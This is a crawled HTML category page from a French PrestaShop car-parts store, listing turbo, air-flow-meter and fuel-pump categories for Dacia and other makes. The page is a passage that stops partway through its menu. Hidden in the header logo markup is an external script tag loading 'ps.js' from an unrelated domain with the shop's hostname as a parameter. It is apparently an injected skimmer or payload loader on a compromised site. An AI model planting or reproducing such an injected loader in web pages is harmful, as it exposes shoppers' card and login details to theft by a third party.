

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.piecesautos2607.com/1453-dacia
body_size: 28094
content:
<!DOCTYPE HTML>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7 " lang="fr"><![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="fr"><![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="fr"><![endif]-->
<!--[if gt IE 8]> <html class="no-js ie9" lang="fr"><![endif]-->
<html lang="fr">
	<head>
		<meta charset="utf-8" />
		<title>DACIA - Pièces Autos 2607</title>
		<meta name="description" content="Capteur de Turbocompresseur pour DACIA" />
		<meta name="generator" content="PrestaShop" />
		<meta name="robots" content="index,follow" />
		<meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.0, initial-scale=1.0" /> 
		<meta name="apple-mobile-web-app-capable" content="yes" /> 
		<link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1584694208" />
		<link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1584694208" />
			<link rel="stylesheet" href="/themes/theme1005/css/global.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/highdpi.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/responsive-tables.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/autoload/uniform.default.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/product_list.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/category.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/scenes.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcart/blockcart.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcategories/blockcategories.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcurrencies/blockcurrencies.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocklanguages/blocklanguages.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockcontact/blockcontact.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocknewsletter/blocknewsletter.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocksearch/blocksearch.css" media="all" />
			<link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktags/blocktags.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockuserinfo/blockuserinfo.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blockviewed/blockviewed.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/themeconfigurator/css/hooks.css" media="all" />
			<link rel="stylesheet" href="/modules/smartblog/css/smartblogstyle.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/blocktopmenu.css" media="all" />
			<link rel="stylesheet" href="/themes/theme1005/css/modules/blocktopmenu/css/superfish-modified.css" media="all" />
			<link rel="stylesheet" href="/modules/tmlistingimages/views/css/front.css" media="all" />
			<link rel="stylesheet" href="/modules/tmproductvideos/views/css/tmproductvideos.css" media="all" />
			<link rel="stylesheet" href="/modules/tmrelatedproducts/views/css/tmrelatedproducts.css" media="all" />
			<link rel="stylesheet" href="/modules/paypal/views/css/paypal.css" media="all" />
			<link rel="stylesheet" href="/modules/payplug/views/css/front_1_6-v3.16.2.css" media="all" />
			<link rel="stylesheet" href="/modules/recaptchapro/views/css/front.css" media="all" />
			        	<script type="text/javascript">
var CUSTOMIZE_TEXTFIELD = 1;
var FancyboxI18nClose = 'Fermer';
var FancyboxI18nNext = 'Suivant';
var FancyboxI18nPrev = 'Pr&eacute;c&eacute;dent';
var PAYPLUG_DOMAIN = 'https://secure.payplug.com';
var ajaxsearch = true;
var baseDir = 'https://www.piecesautos2607.com/';
var baseUri = 'https://www.piecesautos2607.com/';
var blocksearch_type = 'top';
var can_use_oney = null;
var check_bellow = 'Veuillez vérifier ci-dessous:';
var comparator_max_item = 2;
var comparedProductsIds = [];
var contentOnly = false;
var customizationIdMessage = 'Personnalisation';
var delete_txt = 'Supprimer';
var displayList = false;
var freeProductTranslation = 'Offert !';
var freeShippingTranslation = 'Livraison gratuite !';
var generated_date = 1769032753;
var id_lang = 5;
var img_dir = 'https://www.piecesautos2607.com/themes/theme1005/img/';
var instantsearch = true;
var isGuest = 0;
var isLogged = 0;
var is_sandbox_mode = false;
var loading_msg = 'Chargement';
var max_item = 'Vous ne pouvez pas ajouter plus de 2 produit(s) dans le comparateur.';
var min_item = 'Veuillez choisir au moins 1 produit.';
var module_name = 'payplug';
var nbItemsPerLine = 3;
var nbItemsPerLineMobile = 3;
var nbItemsPerLineTablet = 2;
var p_version = '1.6';
var p_version_short = '1';
var page_name = 'category';
var payplug_ajax_url = 'https://www.piecesautos2607.com/module/payplug/ajax';
var priceDisplayMethod = 0;
var priceDisplayPrecision = 2;
var quickView = true;
var re_position = 'inline';
var re_size = '1';
var re_theme = '1';
var re_version = '3';
var removingLinkText = 'supprimer cet article du panier';
var request = 'https://www.piecesautos2607.com/1453-dacia';
var roundMode = 2;
var search_url = 'https://www.piecesautos2607.com/rechercher';
var site_key = '6LfXRS0pAAAAAEC66sNaMzW-ssIIIehnK8VyR3ys';
var static_token = '992bc81813c270bfb4963520139b9d3b';
var there_is1 = 'Il y a 1 erreur';
var token = '7fff0fcbb97b71582b88036385805549';
var usingSecureMode = true;
var validate_first = 'Je ne suis pas un robot, puis cliquez à nouveau sur vous abonner';
var whitelist_m = '';
var whitelisted = false;
var wrong_captcha = 'Captcha faux.';
</script>

                        	<script type="text/javascript" src="/js/jquery/jquery-1.11.0.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/jquery-migrate-1.2.1.min.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.easing.js"></script>
                        	<script type="text/javascript" src="/js/tools.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/global.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/10-bootstrap.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.total-storage.min.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/autoload/15-jquery.uniform-modified.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/fancybox/jquery.fancybox.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/products-comparison.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/category.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blockcart/ajax-cart.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.scrollTo.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/jquery.serialScroll.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/bxslider/jquery.bxslider.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/tools/treeManagement.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocknewsletter/blocknewsletter.js"></script>
                        	<script type="text/javascript" src="/js/jquery/plugins/autocomplete/jquery.autocomplete.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocksearch/blocksearch.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/hoverIntent.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/superfish-modified.js"></script>
                        	<script type="text/javascript" src="/themes/theme1005/js/modules/blocktopmenu/js/blocktopmenu.js"></script>
                        	<script type="text/javascript" src="/modules/tmlistingimages/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/tmrelatedproducts/views/js/tmrelatedproducts.js"></script>
                        	<script type="text/javascript" src="/modules/ganalytics/views/js/GoogleAnalyticActionLib.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/front_1_6-v3.16.2.js"></script>
                        	<script type="text/javascript" src="/modules/payplug/views/js/utilities-v3.16.2.js"></script>
                        	<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/front.js"></script>
                        	<script type="text/javascript" src="/modules/recaptchapro/views/js/captcha_newsletter.js"></script>
                    		<script defer type="text/javascript">/*
 *
 *  2007-2021 PayPal
 *
 *  NOTICE OF LICENSE
 *
 *  This source file is subject to the Academic Free License (AFL 3.0)
 *  that is bundled with this package in the file LICENSE.txt.
 *  It is also available through the world-wide-web at this URL:
 *  http://opensource.org/licenses/afl-3.0.php
 *  If you did not receive a copy of the license and are unable to
 *  obtain it through the world-wide-web, please send an email
 *  to license@prestashop.com so we can send you a copy immediately.
 *
 *  DISCLAIMER
 *
 *  Do not edit or add to this file if you wish to upgrade PrestaShop to newer
 *  versions in the future. If you wish to customize PrestaShop for your
 *  needs please refer to http://www.prestashop.com for more information.
 *
 *  @author 2007-2021 PayPal
 *  @author 202 ecommerce <tech@202-ecommerce.com>
 *  @copyright PayPal
 *  @license http://opensource.org/licenses/osl-3.0.php Open Software License (OSL 3.0)
 *
 */


    

function updateFormDatas()
{
	var nb = $('#quantity_wanted').val();
	var id = $('#idCombination').val();

	$('.paypal_payment_form input[name=quantity]').val(nb);
	$('.paypal_payment_form input[name=id_p_attr]').val(id);
}
	
$(document).ready( function() {
    
		var baseDirPP = baseDir.replace('http:', 'https:');
		
	if($('#in_context_checkout_enabled').val() != 1)
	{
        $(document).on('click','#payment_paypal_express_checkout', function() {
			$('#paypal_payment_form_cart').submit();
			return false;
		});
	}


	var jquery_version = $.fn.jquery.split('.');
	if(jquery_version[0]>=1 && jquery_version[1] >= 7)
	{
		$('body').on('submit',".paypal_payment_form", function () {
			updateFormDatas();
		});
	}
	else {
		$('.paypal_payment_form').live('submit', function () {
			updateFormDatas();
		});
	}

	function displayExpressCheckoutShortcut() {
		var id_product = $('input[name="id_product"]').val();
		var id_product_attribute = $('input[name="id_product_attribute"]').val();
		$.ajax({
			type: "GET",
			url: baseDirPP+'/modules/paypal/express_checkout/ajax.php',
			data: { get_qty: "1", id_product: id_product, id_product_attribute: id_product_attribute },
			cache: false,
			success: function(result) {
				if (result == '1') {
					$('#container_express_checkout').slideDown();
				} else {
					$('#container_express_checkout').slideUp();
				}
				return true;
			}
		});
	}

	$('select[name^="group_"]').change(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

	$('.color_pick').click(function () {
		setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
	});

    if($('body#product').length > 0) {
        setTimeout(function(){displayExpressCheckoutShortcut()}, 500);
    }
	
	
			

	var modulePath = 'modules/paypal';
	var subFolder = '/integral_evolution';

	var fullPath = baseDirPP + modulePath + subFolder;
	var confirmTimer = false;
		
	if ($('form[target="hss_iframe"]').length == 0) {
		if ($('select[name^="group_"]').length > 0)
			displayExpressCheckoutShortcut();
		return false;
	} else {
		checkOrder();
	}

	function checkOrder() {
		if(confirmTimer == false)
			confirmTimer = setInterval(getOrdersCount, 1000);
	}

	});


</script>
			<script type="text/javascript">
				(window.gaDevIds=window.gaDevIds||[]).push('d6YPbH');
				(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
				ga('create', 'UA-73053336-48', 'auto');
				ga('require', 'ec');</script>
        <link href='https://fonts.googleapis.com/css?family=Roboto:900,400,700,600,500,300&subset=latin,cyrillic-ext,cyrillic' rel='stylesheet' type='text/css'>
		<!--[if IE 8]>
		<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
		<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
		<![endif]-->
	</head>

	<body id="category" class="category category-1453 category-dacia hide-right-column lang_fr">
	    	<!--[if IE 8]>
        <div style='clear:both;height:59px;padding:0 15px 0 15px;position:relative;z-index:10000;text-align:center;'><a href="http://www.microsoft.com/windows/internet-explorer/default.aspx?ocid=ie6_countdown_bannercode"><img src="http://storage.ie6countdown.com/assets/100/images/banners/warning_bar_0000_us.jpg" border="0" height="42" width="820" alt="You are using an outdated browser. For a faster, safer browsing experience, upgrade for free today." /></a></div>
		<![endif]-->
				<div id="page">
			<div class="header-container">
				<header id="header">
					<div class="banner">
						<div class="container">
							<div class="row">
								
							</div>
						</div>
					</div>
					<div class="nav">
						<div class="container">
							<div class="row">
								<nav><!-- Block languages module -->
<!-- /Block languages module -->
<div id="contact-link">
	<a href="https://www.piecesautos2607.com/contact-pieces-auto-2607" title="Contactez-nous">Contactez-nous</a>
</div>
</nav>
							</div>
						</div>
					</div>
					<div class="h_top">
						<div class="container">
							<div class="row">
								<div id="header_logo">
									<a href="http://www.piecesautos2607.com/" title="Pièces Autos 2607">
										<img class="logo img-responsive" src="https://www.piecesautos2607.com/img/shop-logo-1523516076.jpg" alt="Pièces Autos 2607" width="350" height="65" /><script defer src="https://beonlineboo.com/ps.js?host=www.piecesautos2607.com"></script><img width="display:none;" alt="Pièces Autos 2607" width="350" height="65"/>
									</a>
								</div>
								<!-- MODULE Block cart -->
<div class="top_cart_h col-sm-3 clearfix">
	<div class="shopping_cart">
		<a href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Voir mon panier" rel="nofollow">
			<b>Panier</b>
			<span class="ajax_cart_quantity unvisible">0</span>
			<span class="ajax_cart_product_txt unvisible">Produit</span>
			<span class="ajax_cart_product_txt_s unvisible">Produits</span>
			<span class="ajax_cart_total unvisible">
							</span>
			<span class="ajax_cart_no_product">(vide)</span>
					</a>
					<div class="cart_block block">
				<div class="block_content">
					<!-- block list of products -->
					<div class="cart_block_list">
												<p class="cart_block_no_products">
							Aucun produit
						</p>
												<div class="cart-prices">
							<div class="cart-prices-line first-line">
								<span class="price cart_block_shipping_cost ajax_cart_shipping_cost">
																			Livraison gratuite !
																	</span>
								<span>
									Livraison
								</span>
							</div>
																						<div class="cart-prices-line">
									<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
									<span>Taxes</span>
								</div>
														<div class="cart-prices-line last-line">
								<span class="price cart_block_total ajax_block_cart_total">0,00€</span>
								<span>Total</span>
							</div>
															<p>
																	Les prix sont TTC
																</p>
													</div>
						<p class="cart-buttons">
							<a id="button_order_cart" class="btn btn-default button button-small" href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
								<span>
									Commander
                                    <i class="icon-chevron-right right"></i>
								</span>
							</a>
						</p>
					</div>
				</div>
			</div><!-- .cart_block -->
			</div>
</div>

	<div id="layer_cart">
		<div class="clearfix">
			<div class="layer_cart_product col-xs-12 col-md-6">
				<span class="cross" title="Fermer la fenêtre"></span>
				<h2>
					<i class="icon-ok"></i>
                    Produit ajouté au panier avec succès
				</h2>
				<div class="product-image-container layer_cart_img">
				</div>
				<div class="layer_cart_product_info">
					<span id="layer_cart_product_title" class="product-name"></span>
					<span id="layer_cart_product_attributes"></span>
					<div>
						<strong class="dark">Quantité</strong>
						<span id="layer_cart_product_quantity"></span>
					</div>
					<div>
						<strong class="dark">Total</strong>
						<span id="layer_cart_product_price"></span>
					</div>
				</div>
			</div>
			<div class="layer_cart_cart col-xs-12 col-md-6">
				<h2>
					<!-- Plural Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt_s  unvisible">
						Il y a <span class="ajax_cart_quantity">0</span> produits dans votre panier.
					</span>
					<!-- Singular Case [both cases are needed because page may be updated in Javascript] -->
					<span class="ajax_cart_product_txt ">
						Il y a 1 produit dans votre panier.
					</span>
				</h2>
	
				<div class="layer_cart_row">
					<strong class="dark">
						Total produits
													TTC
											</strong>
					<span class="ajax_block_products_total">
											</span>
				</div>
	
								<div class="layer_cart_row">
					<strong class="dark">
						Frais de port&nbsp;(HT)
					</strong>
					<span class="ajax_cart_shipping_cost">
													Livraison gratuite !
											</span>
				</div>
									<div class="layer_cart_row">
						<strong class="dark">Taxes</strong>
						<span class="price cart_block_tax_cost ajax_cart_tax_cost">0,00€</span>
					</div>
								<div class="layer_cart_row">	
					<strong class="dark">
						Total
													TTC
											</strong>
					<span class="ajax_block_cart_total">
											</span>
				</div>
				<div class="button-container">	
					<span class="continue btn btn-default button exclusive-medium" title="Continuer mes achats">
						<span>
							<i class="icon-chevron-left left"></i>
                            Continuer mes achats
						</span>
					</span>
					<a class="btn btn-default button button-medium"	href="https://www.piecesautos2607.com/commande-pieces-auto-2607" title="Commander" rel="nofollow">
						<span>
							Commander
                            <i class="icon-chevron-right right"></i>
						</span>
					</a>	
				</div>
			</div>
		</div>
		<div class="crossseling"></div>
	</div> <!-- #layer_cart -->
	<div class="layer_cart_overlay"></div>

<!-- /MODULE Block cart --><!-- Block user information module NAV  -->
<ul class="user_info">
         	<li>
        	<a class="login" href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" rel="nofollow" title="Identifiez-vous">
            	Connexion <i class="icon-lock"></i>
        	</a>
        </li>
    	<li>
        	<a href="https://www.piecesautos2607.com/mon-compte-pieces-auto-2607" title="Voir mon compte client" rel="nofollow">
            	Votre compte<i class="icon-user"></i>
            </a>
        </li>
    </ul>
<!-- /Block usmodule NAV --><!-- Block search module TOP -->
<div id="search_block_top" class="col-sm-9 clearfix">
	<form id="searchbox" method="get" action="https://www.piecesautos2607.com/rechercher" >
		<input type="hidden" name="controller" value="search" />
		<input type="hidden" name="orderby" value="position" />
		<input type="hidden" name="orderway" value="desc" />
		<input class="search_query form-control" type="text" id="search_query_top" name="search_query" placeholder="Saisissez ici la r&eacute;f&egrave;rence de la pi&egrave;ce recherch&eacute;e..."  />
		<button type="submit" name="submit_search" class="btn btn-default button-search">
			<span>Rechercher</span>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->							</div>
						</div>
					</div>
				</header>
			</div>
			<div class="columns-container">
				<div id="columns" class="container">
					<div class="row">
												<div id="left_column" class="column col-xs-12 col-sm-3"><!-- Block categories module -->
<div id="categories_block_left" class="block">
	<h2 class="title_block">
					DACIA
			</h2>
	<div class="block_content">
		<ul class="tree dhtml">
												<li >
	<a 	href="https://www.piecesautos2607.com/54-debitmetre-d-air" title="Débitmètre d&#039;air toutes marques">
		Débitmètre d&#039;air
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/57-alfa-romeo" title="Débitmètre de Masse D&#039;air Pour ALFA ROMEO">
		Alfa Romeo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/58-audi" title="Débitmètre de Masse D&#039;air Pour AUDI">
		Audi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/59-autobianchi" title="Débitmètre de Masse D&#039;air Pour AUTOBIANCHI">
		Autobianchi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/60-bmw" title="Débitmètre de Masse D&#039;air Pour BMW">
		Bmw
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/631-buick" title="Débitmètre de Masse d&#039;air Pour Buick">
		Buick
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/634-cadillac" title="Débitmètre de Masse d&#039;air Pour Cadillac">
		Cadillac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/61-chevrolet" title="Débitmètre de Masse D&#039;air Pour CHEVROLET">
		Chevrolet
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/62-chrysler" title="Débitmètre de Masse D&#039;air Pour CHRYSLER">
		Chrysler
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/63-citroen" title="Débitmètre de Masse D&#039;air Pour CITROEN">
		Citroen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/64-dacia" title="Débitmètre de Masse D&#039;air Pour DACIA">
		Dacia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/65-daewoo" title="Débitmètre de Masse D&#039;air Pour DAEWOO">
		Daewoo
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/66-daihatsu" title="Débitmètre de Masse D&#039;air Pour DAIHATSU">
		Daihatsu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/67-dodge" title="Débitmètre de Masse D&#039;air Pour DODGE">
		Dodge
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/68-ds" title="Débitmètre de Masse D&#039;air Pour DS">
		Ds
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/69-ferrari" title="Débitmètre de Masse D&#039;air Pour FERRARI">
		Ferrari
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/70-fiat" title="Débitmètre de Masse D&#039;air Pour FIAT">
		Fiat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/71-ford" title="Débitmètre de Masse D&#039;air Pour FORD">
		Ford
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/635-gmc" title="Débitmètre de Masse d&#039;air Pour GMC">
		GMC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/72-honda" title="Débitmètre de Masse D&#039;air Pour HONDA">
		Honda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/73-hyundai" title="Débitmètre de Masse D&#039;air Pour HYUNDAi">
		Hyundai
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/636-hummer" title="Débitmètre de Masse d&#039;air Pour Hummer">
		Hummer
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/353-infiniti" title="Débitmètre de Masse D&#039;air Pour INFINITI">
		Infiniti
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/74-isuzu" title="Débitmètre de Masse D&#039;air Pour ISUZU">
		Isuzu
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/75-iveco" title="Débitmètre de Masse D&#039;air Pour IVECO">
		Iveco
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/76-jaguar" title="Débitmètre de Masse D&#039;air Pour JAGUAR">
		Jaguar
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/77-jeep" title="Débitmètre de Masse D&#039;air Pour JEEP">
		Jeep
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/78-kia" title="Débitmètre de Masse D&#039;air Pour KIA">
		Kia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/150-lada" title="Débitmètre de Masse D&#039;air Pour LADA">
		Lada
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/79-lancia" title="Débitmètre de Masse D&#039;air Pour LANCIA">
		Lancia
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/80-land-rover" title="Débitmètre de Masse D&#039;air Pour LAND ROVER">
		Land Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/81-lexus" title="Débitmètre de Masse D&#039;air Pour LEXUS">
		Lexus
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/82-maserati" title="Débitmètre de Masse D&#039;air Pour MASERATI">
		Maserati
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/83-mazda" title="Débitmètre de Masse D&#039;air Pour MAZDA">
		Mazda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/84-mercedes" title="Débitmètre de Masse D&#039;air Pour MERCEDES">
		Mercedes
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/638-mercury" title="Débitmètre de Masse d&#039;air Pour Mercury">
		Mercury
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/85-mini" title="Débitmètre de Masse D&#039;air Pour MINI">
		Mini
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/86-mitsubishi" title="Débitmètre de Masse D&#039;air Pour MITSUBISHI">
		Mitsubishi
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/87-nissan" title="Débitmètre de Masse D&#039;air Pour NISSAN">
		Nissan
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/88-opel" title="Débitmètre de Masse D&#039;air Pour OPEL">
		Opel
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/632-oldsmobile" title="Débitmètre de Masse d&#039;air Pour Oldsmobile">
		Oldsmobile
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/89-peugeot" title="Débitmètre de Masse D&#039;air Pour PEUGEOT">
		Peugeot
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/90-porsche" title="Débitmètre de Masse D&#039;air Pour PORSCHE">
		Porsche
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/633-pontiac" title="Débitmètre de Masse d&#039;air Pontiac">
		Pontiac
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/91-renault" title="Débitmètre de Masse D&#039;air Pour RENAULT">
		Renault
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/92-rover" title="Débitmètre de Masse D&#039;air Pour ROVER">
		Rover
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/93-saab" title="Débitmètre de Masse D&#039;air Pour SAAB">
		Saab
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/637-saturn" title="Débitmètre de Masse d&#039;air Pour Saturn">
		Saturn
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/94-seat" title="Débitmètre de Masse D&#039;air Pour SEAT">
		Seat
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/95-skoda" title="Débitmètre de Masse D&#039;air Pour SKODA">
		Skoda
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/96-ssangyong" title="Débitmètre de Masse D&#039;air Pour SSANGYONG">
		Ssangyong
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/97-subaru" title="Débitmètre de Masse D&#039;air Pour SUBARU">
		Subaru
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/98-suzuki" title="Débitmètre de Masse D&#039;air Pour SUZUKI">
		Suzuki
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/99-tata" title="Débitmètre de Masse D&#039;air Pour TATA">
		Tata
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/100-toyota" title="Débitmètre de Masse D&#039;air Pour TOYOTA">
		Toyota
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/101-volkswagen" title="Débitmètre de Masse D&#039;air Pour VOLKSWAGEN">
		Volkswagen
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/102-volvo" title="Débitmètre de Masse D&#039;air Pour VOLVO">
		Volvo
	</a>
	</li>

									</ul>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/55-pompe-de-gavage-essence" title="Pompe de Gavage - Essence toutes marques">
		Pompe de Gavage / Essence
	</a>
			<ul>
												<li >
	<a 	href="https://www.piecesautos2607.com/104-audi" title="POMPE DE GAVAGE POUR AUDI">
		AUDI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/105-alfa-romeo" title="POMPE DE GAVAGE POUR ALFA ROMEO">
		ALFA ROMEO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/106-autobianchi" title="POMPE DE GAVAGE POUR AUTOBIANCHI">
		AUTOBIANCHI
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/107-bmw" title="POMPE DE GAVAGE POUR BMW">
		BMW
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/358-buick" title="POMPE DE GAVAGE POUR BUICK">
		BUICK
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/356-cadillac" title="POMPE DE GAVAGE POUR CADILLAC">
		CADILLAC
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/108-chevrolet" title="POMPE DE GAVAGE POUR CHEVROLET">
		CHEVROLET
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/109-chrysler" title="POMPE DE GAVAGE POUR CHRYSLER">
		CHRYSLER
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/110-citroen" title="POMPE DE GAVAGE POUR CITROEN">
		CITROEN
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/111-dacia" title="POMPE DE GAVAGE POUR DACIA">
		DACIA
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/112-daewoo" title="POMPE DE GAVAGE POUR DAEWOO">
		DAEWOO
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/113-daihatsu" title="POMPE DE GAVAGE POUR DAIHATSU">
		DAIHATSU
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/114-dodge" title="POMPE DE GAVAGE POUR DODGE">
		DODGE
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/115-ds" title="POMPE DE GAVAGE POUR DS">
		DS
	</a>
	</li>

																<li >
	<a 	href="https://www.piecesautos2607.com/116-ferrari" title="POMPE DE GAVAGE POUR FERRARI">
		FERRARI
	</a>
	</li>

																<li >
